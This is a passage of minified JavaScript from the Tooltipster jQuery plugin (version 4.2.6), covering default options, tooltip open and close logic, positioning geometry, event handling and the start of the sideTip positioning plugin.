i=!0;return t.each(n,function(t,r){return void 0===e[t]||n[t]!==e[t]?(i=!1,!1):void 0}),i}function i(n){var e=n.attr("id"),i=e?s.window.document.getElementById(e):null;return i?i===n[0]:t.contains(s.window.document.body,n[0])}var r={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},o="undefined"!=typeof window?window:null,s={hasTouchCapability:!(!o||!("ontouchstart"in o||o.DocumentTouch&&o.document instanceof o.DocumentTouch||o.navigator.maxTouchPoints)),hasTransitions:function(){if(!o)return!1;var t=(o.document.body||o.document.documentElement).style,n="transition",e=["Moz","Webkit","Khtml","O","ms"];if("string"==typeof t[n])return!0;n=n.charAt(0).toUpperCase()+n.substr(1);for(var i=0;i<e.length;i++)if("string"==typeof t[e[i]+n])return!0;return!1}(),IE:!1,semVer:"4.2.6",window:o},a=function(){this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__instancesLatestArr=[],this.__plugins={},this._env=s};a.prototype={__bridge:function(n,e,i){if(!e[i]){var o=function(){};o.prototype=n;var s=new o;s.__init&&s.__init(e),t.each(n,function(t,n){0!=t.indexOf("__")&&(e[t]?r.debug&&console.log("The "+t+" method of the "+i+" plugin conflicts with another plugin or native methods"):(e[t]=function(){return s[t].apply(s,Array.prototype.slice.apply(arguments))},e[t].bridged=s))}),e[i]=s}return this},__setWindow:function(t){return s.window=t,this},_getRuler:function(t){return new n(t)},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_plugin:function(n){var e=this;if("string"==typeof n){var i=n,r=null;return i.indexOf(".")>0?r=e.__plugins[i]:t.each(e.__plugins,function(t,n){return n.name.substring(n.name.length-i.length-1)=="."+i?(r=n,!1):void 0}),r}if(n.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return e.__plugins[n.name]=n,n.core&&e.__bridge(n.core,e,n.name),this},_trigger:function(){var t=Array.prototype.slice.apply(arguments);return"string"==typeof t[0]&&(t[0]={type:t[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,t),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,t),this},instances:function(n){var e=[];return t(n||".tooltipstered").each(function(){var n=t(this),i=n.data("tooltipster-ns");i&&t.each(i,function(t,i){e.push(n.data(i))})}),e},instancesLatest:function(){return this.__instancesLatestArr},off:function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},origins:function(n){return t((n?n+" ":"")+".tooltipstered").toArray()},setDefaults:function(n){return t.extend(r,n),this},triggerHandler:function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.tooltipster=new a,t.Tooltipster=function(n,e){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(n,e)},t.Tooltipster.prototype={__init:function(n,e){var i=this;if(i._$origin=t(n),i.__options=t.extend(!0,{},r,e),i.__optionsFormat(),!s.IE||s.IE>=i.__options.IEmin){var o=null;if(void 0===i._$origin.data("tooltipster-initialTitle")&&(void 0===(o=i._$origin.attr("title"))&&(o=null),i._$origin.data("tooltipster-initialTitle",o)),null!==i.__options.content)i.__contentSet(i.__options.content);else{var a,c=i._$origin.attr("data-tooltip-content");c&&(a=t(c)),a&&a[0]?i.__contentSet(a.first()):i.__contentSet(o)}i._$origin.removeAttr("title").addClass("tooltipstered"),i.__prepareOrigin(),i.__prepareGC(),t.each(i.__options.plugins,function(t,n){i._plug(n)}),s.hasTouchCapability&&t(s.window.document.body).on("touchmove."+i.__namespace+"-triggerOpen",function(t){i._touchRecordEvent(t)}),i._on("created",function(){i.__prepareTooltip()})._on("repositioned",function(t){i.__lastPosition=t.position})}else i.__options.disabled=!0},__contentInsert:function(){var t=this,n=t._$tooltip.find(".tooltipster-content"),e=t.__Content;return t._trigger({type:"format",content:t.__Content,format:function(t){e=t}}),t.__options.functionFormat&&(e=t.__options.functionFormat.call(t,t,{origin:t._$origin[0]},t.__Content)),"string"!=typeof e||t.__options.contentAsHTML?n.empty().append(e):n.text(e),t},__contentSet:function(n){return n instanceof t&&this.__options.contentCloning&&(n=n.clone(!0)),this.__Content=n,this._trigger({type:"updated",content:n}),this},__destroyError:function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},__geometry:function(){var n=this,e=n._$origin,i=n._$origin.is("area");if(i){var r=n._$origin.parent().attr("name");e=t('img[usemap="#'+r+'"]')}var o=e[0].getBoundingClientRect(),a=t(s.window.document),c=t(s.window),u=e,f={available:{document:null,window:null},document:{size:{height:a.height(),width:a.width()}},window:{scroll:{left:s.window.scrollX||s.window.document.documentElement.scrollLeft,top:s.window.scrollY||s.window.document.documentElement.scrollTop},size:{height:c.height(),width:c.width()}},origin:{fixedLineage:!1,offset:{},size:{height:o.bottom-o.top,width:o.right-o.left},usemapImage:i?e[0]:null,windowOffset:{bottom:o.bottom,left:o.left,right:o.right,top:o.top}}};if(i){var l=n._$origin.attr("shape"),p=n._$origin.attr("coords");if(p&&(p=p.split(","),t.map(p,function(t,n){p[n]=parseInt(t)})),"default"!=l)switch(l){case"circle":var h=p[0],_=p[1],d=p[2],g=_-d,v=h-d;f.origin.size.height=2*d,f.origin.size.width=f.origin.size.height,f.origin.windowOffset.left+=v,f.origin.windowOffset.top+=g;break;case"rect":var m=p[0],y=p[1],w=p[2],b=p[3];f.origin.size.height=b-y,f.origin.size.width=w-m,f.origin.windowOffset.left+=m,f.origin.windowOffset.top+=y;break;case"poly":for(var x=0,S=0,O=0,E=0,P="even",I=0;I<p.length;I++){var C=p[I];"even"==P?(C>O&&(O=C,0===I&&(x=O)),x>C&&(x=C),P="odd"):(C>E&&(E=C,1==I&&(S=E)),S>C&&(S=C),P="even")}f.origin.size.height=E-S,f.origin.size.width=O-x,f.origin.windowOffset.left+=x,f.origin.windowOffset.top+=S}}for(n._trigger({type:"geometry",edit:function(t){f.origin.size.height=t.height,f.origin.windowOffset.left=t.left,f.origin.windowOffset.top=t.top,f.origin.size.width=t.width},geometry:{height:f.origin.size.height,left:f.origin.windowOffset.left,top:f.origin.windowOffset.top,width:f.origin.size.width}}),f.origin.windowOffset.right=f.origin.windowOffset.left+f.origin.size.width,f.origin.windowOffset.bottom=f.origin.windowOffset.top+f.origin.size.height,f.origin.offset.left=f.origin.windowOffset.left+f.window.scroll.left,f.origin.offset.top=f.origin.windowOffset.top+f.window.scroll.top,f.origin.offset.bottom=f.origin.offset.top+f.origin.size.height,f.origin.offset.right=f.origin.offset.left+f.origin.size.width,f.available.document={bottom:{height:f.document.size.height-f.origin.offset.bottom,width:f.document.size.width},left:{height:f.document.size.height,width:f.origin.offset.left},right:{height:f.document.size.height,width:f.document.size.width-f.origin.offset.right},top:{height:f.origin.offset.top,width:f.document.size.width}},f.available.window={bottom:{height:Math.max(f.window.size.height-Math.max(f.origin.windowOffset.bottom,0),0),width:f.window.size.width},left:{height:f.window.size.height,width:Math.max(f.origin.windowOffset.left,0)},right:{height:f.window.size.height,width:Math.max(f.window.size.width-Math.max(f.origin.windowOffset.right,0),0)},top:{height:Math.max(f.origin.windowOffset.top,0),width:f.window.size.width}};"html"!=u[0].tagName.toLowerCase();){if("fixed"==u.css("position")){f.origin.fixedLineage=!0;break}u=u.parent()}return f},__optionsFormat:function(){return"number"==typeof this.__options.animationDuration&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),"number"==typeof this.__options.delay&&(this.__options.delay=[this.__options.delay,this.__options.delay]),"number"==typeof this.__options.delayTouch&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),"string"==typeof this.__options.theme&&(this.__options.theme=[this.__options.theme]),null===this.__options.parent?this.__options.parent=t(s.window.document.body):"string"==typeof this.__options.parent&&(this.__options.parent=t(this.__options.parent)),"hover"==this.__options.trigger?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):"click"==this.__options.trigger&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},__prepareGC:function(){var n=this;return n.__options.selfDestruction?n.__garbageCollector=setInterval(function(){var e=(new Date).getTime();n.__touchEvents=t.grep(n.__touchEvents,function(t,n){return e-t.time>6e4}),i(n._$origin)||n.close(function(){n.destroy()})},2e4):clearInterval(n.__garbageCollector),n},__prepareOrigin:function(){var t=this;if(t._$origin.off("."+t.__namespace+"-triggerOpen"),s.hasTouchCapability&&t._$origin.on("touchstart."+t.__namespace+"-triggerOpen touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen",function(n){t._touchRecordEvent(n)}),t.__options.triggerOpen.click||t.__options.triggerOpen.tap&&s.hasTouchCapability){var n="";t.__options.triggerOpen.click&&(n+="click."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.tap&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&t._open(n)})}return(t.__options.triggerOpen.mouseenter||t.__options.triggerOpen.touchstart&&s.hasTouchCapability)&&(n="",t.__options.triggerOpen.mouseenter&&(n+="mouseenter."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.touchstart&&s.hasTouchCapability&&(n+="touchstart."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){!t._touchIsTouchEvent(n)&&t._touchIsEmulatedEvent(n)||(t.__pointerIsOverOrigin=!0,t._openShortly(n))})),(t.__options.triggerClose.mouseleave||t.__options.triggerClose.touchleave&&s.hasTouchCapability)&&(n="",t.__options.triggerClose.mouseleave&&(n+="mouseleave."+t.__namespace+"-triggerOpen "),t.__options.triggerClose.touchleave&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&(t.__pointerIsOverOrigin=!1)})),t},__prepareTooltip:function(){var n=this,e=n.__options.interactive?"auto":"";return n._$tooltip.attr("id",n.__namespace).css({"pointer-events":e,zIndex:n.__options.zIndex}),t.each(n.__previousThemes,function(t,e){n._$tooltip.removeClass(e)}),t.each(n.__options.theme,function(t,e){n._$tooltip.addClass(e)}),n.__previousThemes=t.merge([],n.__options.theme),n},__scrollHandler:function(n){var e=this;if(e.__options.triggerClose.scroll)e._close(n);else if(i(e._$origin)&&i(e._$tooltip)){var r=null;if(n.target===s.window.document)e.__Geometry.origin.fixedLineage||e.__options.repositionOnScroll&&e.reposition(n);else{r=e.__geometry();var o=!1;if("fixed"!=e._$origin.css("position")&&e.__$originParents.each(function(n,e){var i=t(e),s=i.css("overflow-x"),a=i.css("overflow-y");if("visible"!=s||"visible"!=a){var c=e.getBoundingClientRect();if("visible"!=s&&(r.origin.windowOffset.left<c.left||r.origin.windowOffset.right>c.right))return o=!0,!1;if("visible"!=a&&(r.origin.windowOffset.top<c.top||r.origin.windowOffset.bottom>c.bottom))return o=!0,!1}return"fixed"!=i.css("position")&&void 0}),o)e._$tooltip.css("visibility","hidden");else if(e._$tooltip.css("visibility","visible"),e.__options.repositionOnScroll)e.reposition(n);else{var a=r.origin.offset.left-e.__Geometry.origin.offset.left,c=r.origin.offset.top-e.__Geometry.origin.offset.top;e._$tooltip.css({left:e.__lastPosition.coord.left+a,top:e.__lastPosition.coord.top+c})}}e._trigger({type:"scroll",event:n,geo:r})}return e},__stateSet:function(t){return this.__state=t,this._trigger({type:"state",state:t}),this},__timeoutsClear:function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,t.each(this.__timeouts.close,function(t,n){clearTimeout(n)}),this.__timeouts.close=[],this},__trackerStart:function(){var t=this,n=t._$tooltip.find(".tooltipster-content");return t.__options.trackTooltip&&(t.__contentBcr=n[0].getBoundingClientRect()),t.__tracker=setInterval(function(){if(i(t._$origin)&&i(t._$tooltip)){if(t.__options.trackOrigin){var r=t.__geometry(),o=!1;e(r.origin.size,t.__Geometry.origin.size)&&(t.__Geometry.origin.fixedLineage?e(r.origin.windowOffset,t.__Geometry.origin.windowOffset)&&(o=!0):e(r.origin.offset,t.__Geometry.origin.offset)&&(o=!0)),o||(t.__options.triggerClose.mouseleave?t._close():t.reposition())}if(t.__options.trackTooltip){var s=n[0].getBoundingClientRect();s.height===t.__contentBcr.height&&s.width===t.__contentBcr.width||(t.reposition(),t.__contentBcr=s)}}else t._close()},t.__options.trackerInterval),t},_close:function(n,e,i){var r=this,o=!0;if(r._trigger({type:"close",event:n,stop:function(){o=!1}}),o||i){e&&r.__callbacks.close.push(e),r.__callbacks.open=[],r.__timeoutsClear();var a=function(){t.each(r.__callbacks.close,function(t,e){e.call(r,r,{event:n,origin:r._$origin[0]})}),r.__callbacks.close=[]};if("closed"!=r.__state){var c=!0,u=(new Date).getTime()+r.__options.animationDuration[1];if("disappearing"==r.__state&&u>r.__closingTime&&r.__options.animationDuration[1]>0&&(c=!1),c){r.__closingTime=u,"disappearing"!=r.__state&&r.__stateSet("disappearing");var f=function(){clearInterval(r.__tracker),r._trigger({type:"closing",event:n}),r._$tooltip.off("."+r.__namespace+"-triggerClose").removeClass("tooltipster-dying"),t(s.window).off("."+r.__namespace+"-triggerClose"),r.__$originParents.each(function(n,e){t(e).off("scroll."+r.__namespace+"-triggerClose")}),r.__$originParents=null,t(s.window.document.body).off("."+r.__namespace+"-triggerClose"),r._$origin.off("."+r.__namespace+"-triggerClose"),r._off("dismissable"),r.__stateSet("closed"),r._trigger({type:"after",event:n}),r.__options.functionAfter&&r.__options.functionAfter.call(r,r,{event:n,origin:r._$origin[0]}),a()};s.hasTransitions?(r._$tooltip.css({"-moz-animation-duration":r.__options.animationDuration[1]+"ms","-ms-animation-duration":r.__options.animationDuration[1]+"ms","-o-animation-duration":r.__options.animationDuration[1]+"ms","-webkit-animation-duration":r.__options.animationDuration[1]+"ms","animation-duration":r.__options.animationDuration[1]+"ms","transition-duration":r.__options.animationDuration[1]+"ms"}),r._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),r.__options.animationDuration[1]>0&&r._$tooltip.delay(r.__options.animationDuration[1]),r._$tooltip.queue(f)):r._$tooltip.stop().fadeOut(r.__options.animationDuration[1],f)}}else a()}return r},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_open:function(n,e){var r=this;if(!r.__destroying&&i(r._$origin)&&r.__enabled){var o=!0;if("closed"==r.__state&&(r._trigger({type:"before",event:n,stop:function(){o=!1}}),o&&r.__options.functionBefore&&(o=r.__options.functionBefore.call(r,r,{event:n,origin:r._$origin[0]}))),!1!==o&&null!==r.__Content){e&&r.__callbacks.open.push(e),r.__callbacks.close=[],r.__timeoutsClear();var a,c=function(){"stable"!=r.__state&&r.__stateSet("stable"),t.each(r.__callbacks.open,function(t,n){n.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}),r.__callbacks.open=[]};if("closed"!==r.__state)a=0,"disappearing"===r.__state?(r.__stateSet("appearing"),s.hasTransitions?(r._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c)):r._$tooltip.stop().fadeIn(c)):"stable"==r.__state&&c();else{if(r.__stateSet("appearing"),a=r.__options.animationDuration[0],r.__contentInsert(),r.reposition(n,!0),s.hasTransitions?(r._$tooltip.addClass("tooltipster-"+r.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":r.__options.animationDuration[0]+"ms","-ms-animation-duration":r.__options.animationDuration[0]+"ms","-o-animation-duration":r.__options.animationDuration[0]+"ms","-webkit-animation-duration":r.__options.animationDuration[0]+"ms","animation-duration":r.__options.animationDuration[0]+"ms","transition-duration":r.__options.animationDuration[0]+"ms"}),setTimeout(function(){"closed"!=r.__state&&(r._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c))},0)):r._$tooltip.css("display","none").fadeIn(r.__options.animationDuration[0],c),r.__trackerStart(),t(s.window).on("resize."+r.__namespace+"-triggerClose",function(n){var e=t(document.activeElement);(e.is("input")||e.is("textarea"))&&t.contains(r._$tooltip[0],e[0])||r.reposition(n)}).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)}),r.__$originParents=r._$origin.parents(),r.__$originParents.each(function(n,e){t(e).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)})}),r.__options.triggerClose.mouseleave||r.__options.triggerClose.touchleave&&s.hasTouchCapability){r._on("dismissable",function(t){t.dismissable?t.delay?(p=setTimeout(function(){r._close(t.event)},t.delay),r.__timeouts.close.push(p)):r._close(t):clearTimeout(p)});var u=r._$origin,f="",l="",p=null;r.__options.interactive&&(u=u.add(r._$tooltip)),r.__options.triggerClose.mouseleave&&(f+="mouseenter."+r.__namespace+"-triggerClose ",l+="mouseleave."+r.__namespace+"-triggerClose "),r.__options.triggerClose.touchleave&&s.hasTouchCapability&&(f+="touchstart."+r.__namespace+"-triggerClose",l+="touchend."+r.__namespace+"-triggerClose touchcancel."+r.__namespace+"-triggerClose"),u.on(l,function(t){if(r._touchIsTouchEvent(t)||!r._touchIsEmulatedEvent(t)){var n="mouseleave"==t.type?r.__options.delay:r.__options.delayTouch;r._trigger({delay:n[1],dismissable:!0,event:t,type:"dismissable"})}}).on(f,function(t){!r._touchIsTouchEvent(t)&&r._touchIsEmulatedEvent(t)||r._trigger({dismissable:!1,event:t,type:"dismissable"})})}r.__options.triggerClose.originClick&&r._$origin.on("click."+r.__namespace+"-triggerClose",function(t){r._touchIsTouchEvent(t)||r._touchIsEmulatedEvent(t)||r._close(t)}),(r.__options.triggerClose.click||r.__options.triggerClose.tap&&s.hasTouchCapability)&&setTimeout(function(){if("closed"!=r.__state){var n="",e=t(s.window.document.body);r.__options.triggerClose.click&&(n+="click."+r.__namespace+"-triggerClose "),r.__options.triggerClose.tap&&s.hasTouchCapability&&(n+="touchend."+r.__namespace+"-triggerClose"),e.on(n,function(n){r._touchIsMeaningfulEvent(n)&&(r._touchRecordEvent(n),r.__options.interactive&&t.contains(r._$tooltip[0],n.target)||r._close(n))}),r.__options.triggerClose.tap&&s.hasTouchCapability&&e.on("touchstart."+r.__namespace+"-triggerClose",function(t){r._touchRecordEvent(t)})}},0),r._trigger("ready"),r.__options.functionReady&&r.__options.functionReady.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}r.__options.timer>0&&(p=setTimeout(function(){r._close()},r.__options.timer+a),r.__timeouts.close.push(p))}}return r},_openShortly:function(t){var n=this,e=!0;if("stable"!=n.__state&&"appearing"!=n.__state&&!n.__timeouts.open&&(n._trigger({type:"start",event:t,stop:function(){e=!1}}),e)){var i=0==t.type.indexOf("touch")?n.__options.delayTouch:n.__options.delay;i[0]?n.__timeouts.open=setTimeout(function(){n.__timeouts.open=null,n.__pointerIsOverOrigin&&n._touchIsMeaningfulEvent(t)?(n._trigger("startend"),n._open(t)):n._trigger("startcancel")},i[0]):(n._trigger("startend"),n._open(t))}return n},_optionsExtract:function(n,e){var i=this,r=t.extend(!0,{},e),o=i.__options[n];return o||(o={},t.each(e,function(t,n){var e=i.__options[t];void 0!==e&&(o[t]=e)})),t.each(r,function(n,e){void 0!==o[n]&&("object"!=typeof e||e instanceof Array||null==e||"object"!=typeof o[n]||o[n]instanceof Array||null==o[n]?r[n]=o[n]:t.extend(r[n],o[n]))}),r},_plug:function(n){var e=t.tooltipster._plugin(n);if(!e)throw new Error('The "'+n+'" plugin is not defined');return e.instance&&t.tooltipster.__bridge(e.instance,this,e.name),this},_touchIsEmulatedEvent:function(t){for(var n=!1,e=(new Date).getTime(),i=this.__touchEvents.length-1;i>=0;i--){var r=this.__touchEvents[i];if(!(e-r.time<500))break;r.target===t.target&&(n=!0)}return n},_touchIsMeaningfulEvent:function(t){return this._touchIsTouchEvent(t)&&!this._touchSwiped(t.target)||!this._touchIsTouchEvent(t)&&!this._touchIsEmulatedEvent(t)},_touchIsTouchEvent:function(t){return 0==t.type.indexOf("touch")},_touchRecordEvent:function(t){return this._touchIsTouchEvent(t)&&(t.time=(new Date).getTime(),this.__touchEvents.push(t)),this},_touchSwiped:function(t){for(var n=!1,e=this.__touchEvents.length-1;e>=0;e--){var i=this.__touchEvents[e];if("touchmove"==i.type){n=!0;break}if("touchstart"==i.type&&t===i.target)break}return n},_trigger:function(){var n=Array.prototype.slice.apply(arguments);return"string"==typeof n[0]&&(n[0]={type:n[0]}),n[0].instance=this,n[0].origin=this._$origin?this._$origin[0]:null,n[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,n),t.tooltipster._trigger.apply(t.tooltipster,n),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,n),this},_unplug:function(n){var e=this;if(e[n]){var i=t.tooltipster._plugin(n);i.instance&&t.each(i.instance,function(t,i){e[t]&&e[t].bridged===e[n]&&delete e[t]}),e[n].__destroy&&e[n].__destroy(),delete e[n]}return e},close:function(t){return this.__destroyed?this.__destroyError():this._close(null,t),this},content:function(t){var n=this;if(void 0===t)return n.__Content;if(n.__destroyed)n.__destroyError();else if(n.__contentSet(t),null!==n.__Content){if("closed"!==n.__state&&(n.__contentInsert(),n.reposition(),n.__options.updateAnimation))if(s.hasTransitions){var e=n.__options.updateAnimation;n._$tooltip.addClass("tooltipster-update-"+e),setTimeout(function(){"closed"!=n.__state&&n._$tooltip.removeClass("tooltipster-update-"+e)},1e3)}else n._$tooltip.fadeTo(200,.5,function(){"closed"!=n.__state&&n._$tooltip.fadeTo(200,1)})}else n._close();return n},destroy:function(){var n=this;if(n.__destroyed)n.__destroyError();else{"closed"!=n.__state?n.option("animationDuration",0)._close(null,null,!0):n.__timeoutsClear(),n._trigger("destroy"),n.__destroyed=!0,n._$origin.removeData(n.__namespace).off("."+n.__namespace+"-triggerOpen"),t(s.window.document.body).off("."+n.__namespace+"-triggerOpen");var e=n._$origin.data("tooltipster-ns");if(e)if(1===e.length){var i=null;"previous"==n.__options.restoration?i=n._$origin.data("tooltipster-initialTitle"):"current"==n.__options.restoration&&(i="string"==typeof n.__Content?n.__Content:t("<div></div>").append(n.__Content).html()),i&&n._$origin.attr("title",i),n._$origin.removeClass("tooltipstered"),n._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else e=t.grep(e,function(t,e){return t!==n.__namespace}),n._$origin.data("tooltipster-ns",e);n._trigger("destroyed"),n._off(),n.off(),n.__Content=null,n.__$emitterPrivate=null,n.__$emitterPublic=null,n.__options.parent=null,n._$origin=null,n._$tooltip=null,t.tooltipster.__instancesLatestArr=t.grep(t.tooltipster.__instancesLatestArr,function(t,e){return n!==t}),clearInterval(n.__garbageCollector)}return n},disable:function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},elementOrigin:function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},elementTooltip:function(){return this._$tooltip?this._$tooltip[0]:null},enable:function(){return this.__enabled=!0,this},hide:function(t){return this.close(t)},instance:function(){return this},off:function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},open:function(t){return this.__destroyed?this.__destroyError():this._open(null,t),this},option:function(n,e){return void 0===e?this.__options[n]:(this.__destroyed?this.__destroyError():(this.__options[n]=e,this.__optionsFormat(),t.inArray(n,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),"selfDestruction"===n&&this.__prepareGC()),this)},reposition:function(t,n){var e=this;return e.__destroyed?e.__destroyError():"closed"!=e.__state&&i(e._$origin)&&(n||i(e._$tooltip))&&(n||e._$tooltip.detach(),e.__Geometry=e.__geometry(),e._trigger({type:"reposition",event:t,helper:{geo:e.__Geometry}})),e},show:function(t){return this.open(t)},status:function(){return{destroyed:this.__destroyed,enabled:this.__enabled,open:"closed"!==this.__state,state:this.__state}},triggerHandler:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.fn.tooltipster=function(){var n=Array.prototype.slice.apply(arguments),e="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(0===this.length)return this;if("string"==typeof n[0]){var i="#*$~&";return this.each(function(){var r=t(this).data("tooltipster-ns"),o=r?t(this).data(r[0]):null;if(!o)throw new Error("You called Tooltipster's \""+n[0]+'" method on an uninitialized element');if("function"!=typeof o[n[0]])throw new Error('Unknown method "'+n[0]+'"');this.length>1&&"content"==n[0]&&(n[1]instanceof t||"object"==typeof n[1]&&null!=n[1]&&n[1].tagName)&&!o.__options.contentCloning&&o.__options.debug&&console.log(e);var s=o[n[0]](n[1],n[2]);return s!==o||"instance"===n[0]?(i=s,!1):void 0}),"#*$~&"!==i?i:this}t.tooltipster.__instancesLatestArr=[];var o=n[0]&&void 0!==n[0].multiple,s=o&&n[0].multiple||!o&&r.multiple,a=n[0]&&void 0!==n[0].content,c=a&&n[0].content||!a&&r.content,u=n[0]&&void 0!==n[0].contentCloning,f=u&&n[0].contentCloning||!u&&r.contentCloning,l=n[0]&&void 0!==n[0].debug,p=l&&n[0].debug||!l&&r.debug;return this.length>1&&(c instanceof t||"object"==typeof c&&null!=c&&c.tagName)&&!f&&p&&console.log(e),this.each(function(){var e=!1,i=t(this),r=i.data("tooltipster-ns"),o=null;r?s?e=!0:p&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):e=!0,e&&(o=new t.Tooltipster(this,n[0]),r||(r=[]),r.push(o.__namespace),i.data("tooltipster-ns",r),i.data(o.__namespace,o),o.__options.functionInit&&o.__options.functionInit.call(o,o,{origin:this}),o._trigger("init")),t.tooltipster.__instancesLatestArr.push(o)}),this},n.prototype={__init:function(n){this.__$tooltip=n,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(s.window.document.body)},__forceRedraw:function(){var t=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(t)},constrain:function(t,n){return this.constraints={width:t,height:n},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:t}),this},destroy:function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},free:function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},measure:function(){this.__forceRedraw();var t=this.__$tooltip[0].getBoundingClientRect(),n={size:{height:t.height||t.bottom-t.top,width:t.width||t.right-t.left}};if(this.constraints){var e=this.__$tooltip.find(".tooltipster-content"),i=this.__$tooltip.outerHeight(),r=e[0].getBoundingClientRect(),o={height:i<=this.constraints.height,width:t.width<=this.constraints.width&&r.width>=e[0].scrollWidth-1};n.fits=o.height&&o.width}return s.IE&&s.IE<=11&&n.size.width!==s.window.document.documentElement.clientWidth&&(n.size.width=Math.ceil(n.size.width)+1),n}};var c=navigator.userAgent.toLowerCase();-1!=c.indexOf("msie")?s.IE=parseInt(c.split("msie")[1]):-1!==c.toLowerCase().indexOf("trident")&&-1!==c.indexOf(" rv:11")?s.IE=11:-1!=c.toLowerCase().indexOf("edge/")&&(s.IE=parseInt(c.toLowerCase().split("edge/")[1]));var u="tooltipster.sideTip";return t.tooltipster._plugin({name:u,instance:{__defaults:function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},__init:function(t){var 